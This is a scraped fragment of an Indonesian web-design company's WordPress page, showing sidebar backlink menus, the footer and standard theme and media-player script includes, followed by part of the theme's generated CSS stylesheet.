<li id="menu-item-3074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3074"><a target="_blank" href="http://id.wikipedia.org/wiki/Web_designer">Jasa Perancang Website</a></li>
<li id="menu-item-3075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3075"><a href="https://www.youtube.com/watch?v=dKzxbkB9bIw">Pentingnya Website Untuk Bisnis</a></li>
<li id="menu-item-3076" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3076"><a href="https://www.youtube.com/watch?v=YQGKNGI3u74">6 Cara Efektif Promosi Website</a></li>
<li id="menu-item-5013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5013"><a href="https://kursusbahasainggrisyuk.wordpress.com/">Kursus Bahasa Inggris</a></li>
</ul></div></aside><aside id="nav_menu-7" class="widget widget_nav_menu"><div class="menu-backlink-container"><ul id="menu-backlink" class="menu"><li id="menu-item-7198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7198"><a href="https://www.nixunk.com/">Obat Jamur Kucing</a></li>
<li id="menu-item-7199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7199"><a href="https://www.nixunk.com/">Nixunk Pet Antiseptic</a></li>
<li id="menu-item-7208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7208"><a href="https://www.nixunk.id/">Makanan Kucing</a></li>
<li id="menu-item-7209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7209"><a href="https://www.nixunk.id/">Jenis Kucing</a></li>
<li id="menu-item-7210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7210"><a href="https://www.nixunk.id/">Jamur Kucing</a></li>
<li id="menu-item-7211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7211"><a href="https://www.nixunk.id/">Nixunk.id</a></li>
<li id="menu-item-7212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7212"><a href="https://alfacanopy.com/">Kanopi Minimalis</a></li>
<li id="menu-item-7213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7213"><a href="https://alfacanopy.com/">Canopy Kain</a></li>
<li id="menu-item-7214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7214"><a href="https://alfacanopy.com/">Tenda Membrane</a></li>
<li id="menu-item-7215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7215"><a href="https://alfajayaawning.com/">Awning Gulung</a></li>
<li id="menu-item-7216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7216"><a href="https://www.localbitcoinguide.com/">Local Bitcoin</a></li>
<li id="menu-item-7217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7217"><a href="https://www.localbitcoinguide.com/">Local Crypto</a></li>
<li id="menu-item-10793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10793"><a href="http://www.beresweb.com/maubuatweb/">Konsultasi via Whatsapp</a></li>
<li id="menu-item-10812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10812"><a href="http://www.beresweb.com/layanan/">Layanan</a></li>
<li id="menu-item-10815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10815"><a href="http://www.beresweb.com/portofolio/">Portofolio</a></li>
<li id="menu-item-10818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10818"><a href="http://www.beresweb.com/bonus/">Bonus</a></li>
<li id="menu-item-10829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10829"><a href="http://www.beresweb.com/order/">Order Sekarang</a></li>
<li id="menu-item-10897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10897"><a href="http://www.beresweb.com/kontak/">Kontak</a></li>
<li id="menu-item-10901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10901"><a href="http://www.beresweb.com/">Beranda</a></li>
<li id="menu-item-10985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10985"><a href="http://www.beresweb.com/fitur/">Fitur</a></li>
<li id="menu-item-12123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12123"><a href="https://mahripublisher.com/">Publikasi Jurnal Ilmiah</a></li>
</ul></div></aside><aside id="text-10" class="widget widget_text">			<div class="textwidget"><center>
<a href="http://www.alexa.com/siteinfo/beresweb.com"><script type="text/javascript" src="http://xslt.alexa.com/site_stats/js/t/a?url=beresweb.com"></script></a></center></div>
		</aside>			</div><!-- /.sidebar_inner -->
		</div><!-- /.sidebar -->
		<div class="clearfix"></div>
								</div><!-- </.content_wrap> -->
									</div><!-- </.page_content_wrap> -->

			<footer class="footer_wrap footer_default
 scheme_dark				">
	 
<div class="footer_copyright_wrap
 scheme_				">
	<div class="footer_copyright_inner">
		<div class="content_wrap">
			<div class="copyright_text">
			Copyright © 2026 by ThemeREX. All rights reserved.			</div>
		</div>
	</div>
</div>
</footer><!-- /.footer_wrap -->

		</div><!-- /.page_wrap -->

	</div><!-- /.body_wrap -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/artrium\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://www.beresweb.com/wp-content/themes/artrium/js/superfish/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" id="artrium-init-js-extra">
/* <![CDATA[ */
var ARTRIUM_STORAGE = {"ajax_url":"http:\/\/www.beresweb.com\/wp-admin\/admin-ajax.php","ajax_nonce":"cec151d027","site_url":"http:\/\/www.beresweb.com","theme_url":"http:\/\/www.beresweb.com\/wp-content\/themes\/artrium\/","site_scheme":"scheme_default","user_logged_in":"","mobile_layout_width":"767","mobile_device":"","menu_side_stretch":"","menu_side_icons":"1","background_video":"","use_mediaelements":"1","admin_mode":"","msg_ajax_error":"Invalid server answer!","alter_link_color":"#6fb72f","button_hover":"default"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.beresweb.com/wp-content/themes/artrium/js/__scripts.js" id="artrium-init-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.beresweb.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="http://www.beresweb.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.beresweb.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.beresweb.com/wp-content/themes/artrium/css/__colors_default.css
body_size: 21235
content:
/* ATTENTION! This file was generated automatically! Don&#039;t change it!!!
----------------------------------------------------------------------- */
.body_style_boxed .page_wrap{width:1370px}.content_wrap,.content_container{width:1170px}body.body_style_wide:not(.expand_content) [class*="content_wrap"]>.content,body.body_style_boxed:not(.expand_content) [class*="content_wrap"]>.content{width:770px}[class*="content_wrap"]>.sidebar{width:370px}.body_style_fullwide.sidebar_right [class*="content_wrap"]>.content,.body_style_fullscreen.sidebar_right [class*="content_wrap"]>.content{padding-right:400px}.body_style_fullwide.sidebar_right [class*="content_wrap"]>.sidebar,.body_style_fullscreen.sidebar_right [class*="content_wrap"]>.sidebar{margin-left:-370px}.body_style_fullwide.sidebar_left [class*="content_wrap"]>.content,.body_style_fullscreen.sidebar_left [class*="content_wrap"]>.content{padding-left:400px}.body_style_fullwide.sidebar_left [class*="content_wrap"]>.sidebar,.body_style_fullscreen.sidebar_left [class*="content_wrap"]>.sidebar{margin-right:-370px}.sc_content_width_1_1{width:1170px}.sc_content_width_1_2{width:585px}.sc_content_width_1_3{width:390px}.sc_content_width_2_3{width:780px}.sc_content_width_1_4{width:292.5px}.sc_content_width_3_4{width:877.5px}/* Narrow:5px */.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow{width:1180px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow{width:780px}/* Default:10px */.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default{width:1190px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default{width:790px}/* Extended:15px */.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended{width:1200px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended{width:800px}/* Wide:20px */.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide{width:1210px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide{width:810px}/* Wider:30px */.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider{width:1230px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider{width:830px}body{font-family:"Roboto",sans-serif;	font-size:1rem;	font-weight:400;	font-style:normal;	line-height:1.62em;	text-decoration:none;	text-transform:none;	letter-spacing:0.1px}p,ul,ol,dl,blockquote,address,.post_item_single .wp-block-button,.post_item_single .wp-block-cover,.post_item_single .wp-block-image,.post_item_single .wp-block-video,.post_item_single .wp-block-search,.post_item_single .wp-block-archives,.post_item_single .wp-block-categories,.post_item_single .wp-block-calendar,.post_item_single .wp-block-media-text,.post_item_single figure.wp-block-gallery,.post_item_single .wp-block-group.has-background{margin-top:0em;	margin-bottom:1.85em}h1,.front_page_section_caption{font-family:"Barlow Condensed",sans-serif;	font-size:2.125em;	font-weight:500;	font-style:normal;	line-height:0.942em;	text-decoration:none;	text-transform:capitalize;	letter-spacing:0px;	margin-top:1.74em;	margin-bottom:0.78em}h2{font-family:"Barlow Condensed",sans-serif;	font-size:1.750em;	font-weight:400;	font-style:normal;	line-height:1em;	text-decoration:none;	text-transform:capitalize;	letter-spacing:0px;	margin-top:1.22em;	margin-bottom:0.64em}h3{font-family:"Barlow Condensed",sans-serif;	font-size:1.938em;	font-weight:600;	font-style:normal;	line-height:1.05em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:-0.18px;	margin-top:1.62em;	margin-bottom:0.765em}h4{font-family:"Barlow Condensed",sans-serif;	font-size:1.563em;	font-weight:600;	font-style:normal;	line-height:1.05em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:-0.14px;	margin-top:1.85em;	margin-bottom:0.78em}h5{font-family:"Barlow Condensed",sans-serif;	font-size:1.125em;	font-weight:600;	font-style:normal;	line-height:1.1em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:1.06px;	margin-top:2.2em;	margin-bottom:1.55em}h6{font-family:"Barlow Condensed",sans-serif;	font-size:1em;	font-weight:500;	font-style:normal;	line-height:1.2em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:2.25px;	margin-top:2.3em;	margin-bottom:0.99em}input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="tel"],input[type="search"],input[type="password"],textarea,textarea.wp-editor-area,.select_container,select,.select_container select{font-size:13px;	font-weight:400;	font-style:normal;	line-height:1.5em;	text-decoration:none;	text-transform:none;	letter-spacing:0px}button,input[type="button"],input[type="reset"],input[type="submit"],.theme_button,.sc_layouts_row .sc_button,.gallery_preview_show .post_readmore,.post_item .more-link{font-family:"Barlow Condensed",sans-serif;	font-size:13px;	font-weight:700;	font-style:normal;	line-height:16px;	text-decoration:none;	text-transform:uppercase;	letter-spacing:1.1px}body .minimal-light .esg-navigationbutton{font-family:"Barlow Condensed",sans-serif;	font-size:13px;	font-weight:700;	font-style:normal;	line-height:16px;	text-decoration:none;	text-transform:uppercase;	letter-spacing:1.1px}div.esg-filter-wrapper .esg-filterbutton>span,.mptt-navigation-tabs li a,.artrium_tabs .artrium_tabs_titles li a{font-family:"Barlow Condensed",sans-serif}.tp-bullets.custom.vertical .tp-bullet:before,.top_panel .slider_engine_revo .slide_title{font-family:"Barlow Condensed",sans-serif}body a.eg-go-go-element-3,body a.eg-go-go-element-3:hover,body a.eg-go-go-element-5:hover,body a.eg-go-go-element-5,body a.eg-go-go-bottom-element-3,body a.eg-go-go-bottom-element-3:hover,body a.eg-go-go-bottom-element-5:hover,body a.eg-go-go-bottom-element-5,div.esg-filters,.woocommerce nav.woocommerce-pagination ul,.comments_pagination,.nav-links,.page_links,.elementor-tab-title,.elementor-widget-tabs .elementor-tab-title,.related_wrap .related_item_style_2 .post_date,.post_layout_excerpt .post_meta_categories>a,.elementor-progress-percentage,.elementor-widget-progress .elementor-title,.breadcrumbs,.search_style_fullscreen .search_field,.widget_calendar caption,.widget_calendar table,.sc_edd_details .downloads_page_tags .downloads_page_data>a,.widget_product_tag_cloud a,.widget_tag_cloud a,table th,blockquote cite,mark,ins,.logo_text,.post_price.price,.theme_scroll_down{font-family:"Barlow Condensed",sans-serif}.nav-links-single .nav-links .meta-nav,.nav-links-single .nav-links .post_date,.widget_area .post_item .post_info,aside .post_item .post_info{font-family:"Barlow Condensed",sans-serif}.post_meta{font-family:"Barlow Condensed",sans-serif;	font-size:12px;	font-weight:500;	font-style:normal;	line-height:1.5em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:1.7px;	margin-top:0.4em}.post_item_single .post_featured .post_meta_categories>a,.post-date,.rss-date,.post_date,.post_meta_item,.post_counters_item,.post_meta .vc_inline-link,.comments_list_wrap .comment_date,.comments_list_wrap .comment_time,.comments_list_wrap .comment_counters,.top_panel .slider_engine_revo .slide_subtitle,.logo_slogan,fieldset legend,figure:not(.wp-block-gallery) figcaption,.wp-caption .wp-caption-text,.wp-caption .wp-caption-dd,.wp-caption-overlay .wp-caption .wp-caption-text,.wp-caption-overlay .wp-caption .wp-caption-dd,.format-audio .post_featured .post_audio_author,.trx_addons_audio_player .audio_author,.post_item_single .post_content .post_meta,.author_bio .author_link,.comments_list_wrap .comment_posted,.comments_list_wrap .comment_reply{font-family:"Barlow Condensed",sans-serif}.search_wrap .search_results .post_meta_item,.search_wrap .search_results .post_counters_item{font-family:"Roboto",sans-serif}.logo_text{font-family:"Barlow Condensed",sans-serif;	font-size:1.8em;	font-weight:400;	font-style:normal;	line-height:1.25em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:1px}.logo_footer_text{font-family:"Barlow Condensed",sans-serif}.menu_main_nav_area,.top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav,.sc_layouts_menu_dir_vertical .sc_layouts_menu_nav{font-family:"Barlow Condensed",sans-serif;	font-size:15px;	line-height:1.5em}.menu_main_nav>li>a,.top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav>li>a{font-weight:600;	font-style:normal;	text-decoration:none;	text-transform:uppercase;	letter-spacing:1.75px}.menu_main_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.sc_layouts_menu_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description{font-weight:600}.menu_main_nav>li>ul,.top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav>li>ul,.top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_popup .sc_layouts_menu_nav{font-family:"Barlow Condensed",sans-serif;	font-size:14px;	line-height:1.5em}.menu_main_nav>li ul>li>a,.top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav>li ul>li>a,.top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a{font-weight:500;	font-style:normal;	text-decoration:none;	text-transform:uppercase;	letter-spacing:1.65px}.menu_mobile .menu_mobile_nav_area>ul{font-family:"Barlow Condensed",sans-serif}.menu_mobile .menu_mobile_nav_area>ul>li ul{font-family:"Barlow Condensed",sans-serif}.sc_price_item_details,.sc_price_item_price .sc_price_item_price_after,.sc_skills_pie.sc_skills_compact_off .sc_skills_item_title,.sc_dishes_compact .sc_services_item_title,.sc_services_iconed .sc_services_item_title{font-family:"Roboto",sans-serif}.sc_services_plain .sc_services_item .sc_services_item_number,.toc_menu_item .toc_menu_description,.sc_recent_news .post_item .post_footer .post_counters .post_counters_item,.sc_item_subtitle.sc_item_title_style_shadow,.sc_icons_item_title,.sc_price_item_title,.sc_price_item_price,.sc_courses_default .sc_courses_item_price,.sc_courses_default .trx_addons_hover_content .trx_addons_hover_links a,.sc_promo_modern .sc_promo_link2 span+span,.sc_skills_counter .sc_skills_total,.sc_skills_pie.sc_skills_compact_off .sc_skills_total,.slider_container .slide_info.slide_info_large .slide_title,.slider_style_modern .slider_controls_label span + span,.slider_pagination_wrap,.sc_slider_controller_info{font-family:"Barlow Condensed",sans-serif}.sc_item_subtitle,.sc_recent_news .post_item .post_meta,.sc_action_item_description,.sc_courses_default .sc_courses_item_date,.courses_single .courses_page_meta,.sc_promo_modern .sc_promo_link2 span,.sc_skills_counter .sc_skills_item_title,.slider_style_modern .slider_controls_label span,.slider_titles_outside_wrap .slide_cats,.slider_titles_outside_wrap .slide_subtitle,.sc_team .sc_team_item_subtitle,.sc_dishes .sc_dishes_item_subtitle,.sc_services .sc_services_item_subtitle,.sc_testimonials_item_author_title,.sc_testimonials_item_content:before{font-family:"Barlow Condensed",sans-serif}.wp-block-button .wp-block-button__link,.sc_button,.sc_button_simple,.sc_form button{font-family:"Barlow Condensed",sans-serif;	font-size:13px;	font-weight:700;	font-style:normal;	line-height:16px;	text-decoration:none;	text-transform:uppercase;	letter-spacing:1.1px}.sc_promo_modern .sc_promo_link2{font-family:"Barlow Condensed",sans-serif}.scheme_default body,.scheme_default .body_style_boxed .page_wrap{background-color:#ffffff}.scheme_default{color:#7d8794}.scheme_default h1,.scheme_default h2,.scheme_default h3,.scheme_default h4,.scheme_default h5,.scheme_default h6,.scheme_default h1 a,.scheme_default h2 a,.scheme_default h3 a,.scheme_default h4 a,.scheme_default h5 a,.scheme_default h6 a,.scheme_default li a,.scheme_default [class*="color_style_"] h1 a,.scheme_default [class*="color_style_"] h2 a,.scheme_default [class*="color_style_"] h3 a,.scheme_default [class*="color_style_"] h4 a,.scheme_default [class*="color_style_"] h5 a,.scheme_default [class*="color_style_"] h6 a,.scheme_default [class*="color_style_"] li a{color:#222a35}.scheme_default h1 a:hover,.scheme_default h2 a:hover,.scheme_default h3 a:hover,.scheme_default h4 a:hover,.scheme_default h5 a:hover,.scheme_default h6 a:hover,.scheme_default li a:hover{color:#6fb72f}.scheme_default .color_style_link2 h1 a:hover,.scheme_default .color_style_link2 h2 a:hover,.scheme_default .color_style_link2 h3 a:hover,.scheme_default .color_style_link2 h4 a:hover,.scheme_default .color_style_link2 h5 a:hover,.scheme_default .color_style_link2 h6 a:hover,.scheme_default .color_style_link2 li a:hover{color:#87c423}.scheme_default .color_style_link3 h1 a:hover,.scheme_default .color_style_link3 h2 a:hover,.scheme_default .color_style_link3 h3 a:hover,.scheme_default .color_style_link3 h4 a:hover,.scheme_default .color_style_link3 h5 a:hover,.scheme_default .color_style_link3 h6 a:hover,.scheme_default .color_style_link3 li a:hover{color:#ddb837}.scheme_default .color_style_dark h1 a:hover,.scheme_default .color_style_dark h2 a:hover,.scheme_default .color_style_dark h3 a:hover,.scheme_default .color_style_dark h4 a:hover,.scheme_default .color_style_dark h5 a:hover,.scheme_default .color_style_dark h6 a:hover,.scheme_default .color_style_dark li a:hover{color:#6fb72f}.scheme_default dt,.scheme_default b,.scheme_default strong,.scheme_default em,.scheme_default mark,.scheme_default ins{color:#222a35}.scheme_default s,.scheme_default strike,.scheme_default del{color:#929ca8}.scheme_default code{color:#7d8794;	background-color:#f5f6fa;	border-color:#e8eaed}.scheme_default code a{color:#6fb72f}.scheme_default code a:hover{color:#5ea41f}.scheme_default a{color:#6fb72f}.scheme_default a:hover{color:#5ea41f}.scheme_default .color_style_link2 a{color:#87c423}.scheme_default .color_style_link2 a:hover{color:#87c423}.scheme_default .color_style_link3 a{color:#ddb837}.scheme_default .color_style_link3 a:hover{color:#eec432}.scheme_default .color_style_dark a{color:#222a35}.scheme_default .color_style_dark a:hover{color:#6fb72f}.scheme_default blockquote{color:#222a35}.scheme_default blockquote:before{color:#6fb72f}.scheme_default blockquote a{color:#6fb72f}.scheme_default blockquote a:hover{color:#5ea41f}.scheme_default blockquote dt,.scheme_default blockquote b,.scheme_default blockquote strong,.scheme_default blockquote i,.scheme_default blockquote em,.scheme_default blockquote mark,.scheme_default blockquote ins{color:#222a35}.scheme_default blockquote s,.scheme_default blockquote strike,.scheme_default blockquote del{color:#929ca8}.scheme_default blockquote code{color:#b8bdc8;	background-color:#28272e;	border-color:#3d3d3d}.scheme_default table th,.scheme_default table th + th,.scheme_default table td + th{border-color:#2e3744!important}.scheme_default table td,.scheme_default table th + td,.scheme_default table td + td{color:#7d8794;	border-color:#e2e5e8!important}.scheme_default table th{color:#b8bdc8;	background-color:#222a35}.scheme_default table th b,.scheme_default table th strong{color:#b8bdc8}.scheme_default table>tbody>tr:nth-child(2n+1)>td{background-color:rgba(245,246,250,0.7);	background-color:#e8eaed}.scheme_default table>tbody>tr:nth-child(2n)>td{background-color:rgba(245,246,250,0.4);	background-color:#f5f6fa}.scheme_default table th a:hover{color:#b8bdc8}.scheme_default hr{border-color:#e2e5e8}.scheme_default figure:not(.wp-block-gallery) figcaption,.scheme_default .wp-caption .wp-caption-text,.scheme_default .wp-caption .wp-caption-dd,.scheme_default .wp-caption-overlay .wp-caption .wp-caption-text,.scheme_default .wp-caption-overlay .wp-caption .wp-caption-dd{color:#ffffff;	background-color:#222a35}.scheme_default ul>li:before{color:#6fb72f}.scheme_default .widget_search form:after,.scheme_default .woocommerce.widget_product_search form:after,.scheme_default .widget_display_search form:after,.scheme_default #bbpress-forums #bbp-search-form:after{color:#929ca8}.scheme_default .widget_search form:hover:after,.scheme_default .woocommerce.widget_product_search form:hover:after,.scheme_default .widget_display_search form:hover:after,.scheme_default #bbpress-forums #bbp-search-form:hover:after{color:#222a35}.scheme_default fieldset{border-color:#e2e5e8}.scheme_default fieldset legend{color:#222a35;	background-color:#ffffff}.scheme_default .wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input,.scheme_default input[type="text"],.scheme_default input[type="number"],.scheme_default input[type="email"],.scheme_default input[type="url"],.scheme_default input[type="tel"],.scheme_default input[type="search"],.scheme_default input[type="password"],.scheme_default .select_container,.scheme_default .select2-container.select2-container--default span.select2-choice,.scheme_default .select2-container.select2-container--default span.select2-selection,.scheme_default .select2-container.select2-container--default .select2-selection--single .select2-selection__rendered,.scheme_default .select2-container.select2-container--default .select2-selection--multiple,.scheme_default textarea,.scheme_default textarea.wp-editor-area,.scheme_default .tourmaster-form-field input[type="text"],.scheme_default .tourmaster-form-field input[type="email"],.scheme_default .tourmaster-form-field input[type="password"],.scheme_default .tourmaster-form-field textarea,.scheme_default .tourmaster-form-field select,.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="text"],.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="email"],.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="password"],.scheme_default .tourmaster-form-field.tourmaster-with-border textarea,.scheme_default .tourmaster-form-field.tourmaster-with-border select,.scheme_default #buddypress .dir-search input[type="search"],.scheme_default #buddypress .dir-search input[type="text"],.scheme_default #buddypress .groups-members-search input[type="search"],.scheme_default #buddypress .groups-members-search input[type="text"],.scheme_default #buddypress .standard-form input[type="color"],.scheme_default #buddypress .standard-form input[type="date"],.scheme_default #buddypress .standard-form input[type="datetime-local"],.scheme_default #buddypress .standard-form input[type="datetime"],.scheme_default #buddypress .standard-form input[type="email"],.scheme_default #buddypress .standard-form input[type="month"],.scheme_default #buddypress .standard-form input[type="number"],.scheme_default #buddypress .standard-form input[type="password"],.scheme_default #buddypress .standard-form input[type="range"],.scheme_default #buddypress .standard-form input[type="search"],.scheme_default #buddypress .standard-form input[type="tel"],.scheme_default #buddypress .standard-form input[type="text"],.scheme_default #buddypress .standard-form input[type="time"],.scheme_default #buddypress .standard-form input[type="url"],.scheme_default #buddypress .standard-form input[type="week"],.scheme_default #buddypress .standard-form select,.scheme_default #buddypress .standard-form textarea,.scheme_default #buddypress form#whats-new-form textarea,.scheme_default #booked-page-form input[type="email"],.scheme_default #booked-page-form input[type="text"],.scheme_default #booked-page-form input[type="password"],.scheme_default #booked-page-form textarea,.scheme_default .booked-upload-wrap,.scheme_default .booked-upload-wrap input,.scheme_default form.mc4wp-form input[type="email"]{color:#929ca8;	border-color:#ecedf1;	background-color:#ffffff}.scheme_default .wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper{border-color:#ecedf1}.scheme_default select{border-color:#ecedf1}.scheme_default .wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus,.scheme_default .wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input.filled,.scheme_default input[type="text"]:focus,.scheme_default input[type="text"].filled,.scheme_default 